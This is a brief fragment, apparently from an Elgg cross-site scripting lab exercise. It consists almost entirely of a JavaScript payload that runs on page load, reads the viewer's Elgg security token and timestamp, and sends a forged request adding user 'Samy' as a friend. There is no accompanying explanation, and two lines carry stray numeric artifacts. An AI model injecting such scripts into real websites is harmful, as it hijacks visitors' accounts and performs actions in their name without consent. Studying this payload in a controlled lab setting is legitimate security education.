 <script>
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; 1
var token="&__elgg_token="+elgg.security.token.__elgg_token; 2
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>